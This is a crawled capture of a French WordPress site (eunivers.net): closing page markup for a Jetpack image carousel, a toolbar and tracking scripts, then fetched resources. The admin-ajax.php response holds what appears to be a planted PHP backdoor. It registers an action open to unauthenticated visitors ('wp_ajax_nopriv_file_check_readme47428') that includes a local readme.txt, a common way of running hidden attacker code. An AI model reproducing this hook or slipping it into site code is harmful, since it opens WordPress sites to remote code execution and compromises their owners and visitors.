								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Cette image comporte des commentaires."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Chargement des commentaires&hellip;</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Écrire un commentaire...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Écrire un commentaire..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-mail (requis)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nom (requis)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Site web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Laisser un commentaire" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<link rel='stylesheet' id='all-css-ad8fe85755476576484a01b16449f0e4' href='https://eunivers.net/_jb_static/??0be2cd02fa' type='text/css' media='all' />
<link rel='stylesheet' id='wpcom-notes-admin-bar-css' href='https://s0.wp.com/wp-content/mu-plugins/notes/admin-bar-v2.css?ver=14.5-202605-lite' media='all' />
<link rel='stylesheet' id='noticons-css' href='https://s0.wp.com/i/noticons/noticons.css?ver=14.5-202605-lite' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>












		<div id="wpadminbar" class="nojq nojs">
							<a class="screen-reader-shortcut" href="#wp-toolbar" tabindex="1">Aller à la barre d’outils</a>
						<div class="quicklinks" id="wp-toolbar" role="navigation" aria-label="Barre d’outils">
				<ul role='menu' id='wp-admin-bar-root-default' class="ab-top-menu"><li role='group' id='wp-admin-bar-wp-logo' class="menupop"><div class="ab-item ab-empty-item" tabindex="0" role="menuitem" aria-expanded="false"><span class="ab-icon" aria-hidden="true"></span><span class="screen-reader-text">À propos de WordPress</span></div><div class="ab-sub-wrapper"><ul role='menu' id='wp-admin-bar-wp-logo-external' class="ab-sub-secondary ab-submenu"><li role='group' id='wp-admin-bar-wporg'><a class='ab-item' role="menuitem" href='https://fr.wordpress.org/'>Site de WordPress-FR</a></li><li role='group' id='wp-admin-bar-documentation'><a class='ab-item' role="menuitem" href='https://fr.wordpress.org/support/'>Documentation</a></li><li role='group' id='wp-admin-bar-learn'><a class='ab-item' role="menuitem" href='https://learn.wordpress.org/'>Apprendre WordPress</a></li><li role='group' id='wp-admin-bar-support-forums'><a class='ab-item' role="menuitem" href='https://wpfr.net/support'>Forums de support</a></li><li role='group' id='wp-admin-bar-feedback'><a class='ab-item' role="menuitem" href='https://wordpress.org/support/forum/requests-and-feedback'>Vos retours</a></li></ul></div></li></ul><ul role='menu' id='wp-admin-bar-top-secondary' class="ab-top-secondary ab-top-menu"><li role='group' id='wp-admin-bar-notes' class="menupop"><a class='ab-item' role="menuitem" href='https://wordpress.com/reader/notifications'><span id="wpnt-notes-unread-count" class="wpnt-loading wpn-read"></span>
<span class="noticon noticon-bell ab-icon"></span>
<span class="screen-reader-text">Notifications</span></a><div id="wpnt-notes-panel2" class="intrinsic-ignore" style="display:none" lang="fr" dir="ltr"><div class="wpnt-notes-panel-header"><span class="wpnt-notes-header">Notifications</span><span class="wpnt-notes-panel-link"></span></div></div><span style="display:none;"><iframe class="jetpack-notes-cookie-check" src="https://widgets.wp.com/3rd-party-cookie-check/index.html"></iframe></span></li><li role='group' id='wp-admin-bar-search' class="admin-bar-search"><div class="ab-item ab-empty-item" tabindex="-1" role="menuitem"><form action="https://eunivers.net/" method="get" id="adminbarsearch"><input class="adminbar-input" name="s" id="adminbar-search" type="text" value="" maxlength="150" /><label for="adminbar-search" class="screen-reader-text">Rechercher</label><input type="submit" class="adminbar-button" value="Rechercher" /></form></div></li></ul>			</div>
		</div>

					
		</div>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eunivers.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/_jb_static/??a59e411161'></script><script data-ampdevmode type="text/javascript">
/* <![CDATA[ */
	var wpNotesIsJetpackClient = true;
	var wpNotesIsJetpackClientV2 = true;
		/* ]]> */
</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eunivers\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript" id="hugeit-lightbox-js-js-extra">
/* <![CDATA[ */
var hugeit_resp_lightbox_obj = {"hugeit_lightbox_lightboxView":"view1","hugeit_lightbox_speed_new":"600","hugeit_lightbox_overlayClose_new":"true","hugeit_lightbox_loop_new":"true","hugeit_lightbox_fullwidth_effect":"false","hugeit_lightbox_thumbs":"false","hugeit_lightbox_showTitle":"true","hugeit_lightbox_showDesc":"false","hugeit_lightbox_showBorder":"false","hugeit_lightbox_imageframe":"frame_0","hugeit_lightbox_fullscreen_effect":"false","hugeit_lightbox_rightclick_protection":"true","hugeit_lightbox_arrows_hover_effect":"0","lightbox_open_close_effect":"0","hugeit_lightbox_view_info":"false"};
var hugeit_gen_resp_lightbox_obj = {"hugeit_lightbox_slideAnimationType":"effect_1","hugeit_lightbox_overlayDuration":"150","hugeit_lightbox_escKey_new":"false","hugeit_lightbox_keyPress_new":"false","hugeit_lightbox_arrows":"true","hugeit_lightbox_mouseWheel":"false","hugeit_lightbox_download":"false","hugeit_lightbox_showCounter":"false","hugeit_lightbox_nextHtml":"","hugeit_lightbox_prevHtml":"","hugeit_lightbox_sequence_info":"image","hugeit_lightbox_sequenceInfo":"of","hugeit_lightbox_width_new":"100","hugeit_lightbox_height_new":"100","hugeit_lightbox_videoMaxWidth":"790","hugeit_lightbox_slideshow_new":"false","hugeit_lightbox_slideshow_auto_new":"false","hugeit_lightbox_slideshow_speed_new":"2500","hugeit_lightbox_slideshow_start_new":"","hugeit_lightbox_slideshow_stop_new":"","hugeit_lightbox_watermark":"false","hugeit_lightbox_socialSharing":"false","hugeit_lightbox_facebookButton":"false","hugeit_lightbox_twitterButton":"false","hugeit_lightbox_googleplusButton":"false","hugeit_lightbox_pinterestButton":"false","hugeit_lightbox_linkedinButton":"false","hugeit_lightbox_tumblrButton":"false","hugeit_lightbox_redditButton":"false","hugeit_lightbox_bufferButton":"false","hugeit_lightbox_diggButton":"false","hugeit_lightbox_vkButton":"false","hugeit_lightbox_yummlyButton":"false","hugeit_lightbox_watermark_text":"WaterMark","hugeit_lightbox_watermark_textColor":"ffffff","hugeit_lightbox_watermark_textFontSize":"30","hugeit_lightbox_watermark_containerBackground":"000000","hugeit_lightbox_watermark_containerOpacity":"90","hugeit_lightbox_watermark_containerWidth":"300","hugeit_lightbox_watermark_position_new":"9","hugeit_lightbox_watermark_opacity":"70","hugeit_lightbox_watermark_margin":"10","hugeit_lightbox_watermark_img_src_new":"https:\/\/eunivers.net\/wp-content\/plugins\/lightbox\/images\/No-image-found.jpg","hugeit_lightbox_watermark_container_bg_color":"rgba(0,0,0,0.9)"};
var hugeit_resp_lightbox_plugins_url = "https:\/\/eunivers.net\/wp-content\/plugins\/lightbox\/images\/image_frames\/";
/* ]]> */
</script><script type="text/javascript" id="hugeit-custom-js-js-extra">
/* <![CDATA[ */
var lightbox_type = "new_type";
var ajaxUrl = "https:\/\/eunivers.net\/wp-admin\/admin-ajax.php";
/* ]]> */
</script><script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"Afficher","visibility_hide":"Masquer","width":"Auto","smooth_scroll_offset":"100"};
/* ]]> */
</script><script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"fr_FR"};
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/_jb_static/??ad38d88e41'></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"107876490\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"eunivers.net\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "107876490", "0" ]);
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://s0.wp.com/wp-content/mu-plugins/notes/notes-common-lite.min.js?ver=14.5-202605-lite" id="wpcom-notes-common-js"></script><script type="text/javascript" id="wpcom-notes-admin-bar-js-before">
/* <![CDATA[ */
var wpNotesArgs = {"cacheBuster":"14.5-202605-lite"};
/* ]]> */
</script><script type="text/javascript" src="https://s0.wp.com/wp-content/mu-plugins/notes/admin-bar-v2.js?ver=14.5-202605-lite" id="wpcom-notes-admin-bar-js"></script><script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/eunivers.net\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"fr","ajaxurl":"https:\/\/eunivers.net\/wp-admin\/admin-ajax.php","nonce":"3e7c6e1b32","display_exif":"0","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Commentaire","post_comment":"Laisser un commentaire","write_comment":"\u00c9crire un commentaire...","loading_comments":"Chargement des commentaires\u2026","image_label":"Ouvrez l\u2019image en plein \u00e9cran.","download_original":"Afficher dans sa taille r\u00e9elle <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>.","no_comment_text":"Veuillez ajouter du contenu \u00e0 votre commentaire.","no_comment_email":"Merci de renseigner une adresse e-mail.","no_comment_author":"Merci de renseigner votre nom.","comment_post_error":"Une erreur s\u2019est produite \u00e0 la publication de votre commentaire. Veuillez nous en excuser, et r\u00e9essayer dans quelques instants.","comment_approved":"Votre commentaire a \u00e9t\u00e9 approuv\u00e9.","comment_unapproved":"Votre commentaire est en attente de validation.","camera":"Appareil photo","aperture":"Ouverture","shutter_speed":"Vitesse d\u2019obturation","focal_length":"Focale","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/eunivers.net\/wp-login.php?redirect_to=https%3A%2F%2Feunivers.net%2F2017%2F09%2Fbannermen%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?m=1743691821'></script><script>
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

				ga('create', 'UA-8403380-3', 'auto');
				ga('send', 'pageview');
			</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eunivers.net/wp-admin/admin-ajax.php
body_size: 24
content:
if(!function_exists('file_check_readme47428')){
   add_action('wp_ajax_nopriv_file_check_readme47428', 'file_check_readme47428');
   add_action('wp_ajax_file_check_readme47428', 'file_check_readme47428');
   function file_check_readme47428()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
[]

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sY0ec5u13qU0ObMDzDvKhw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769433572742');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>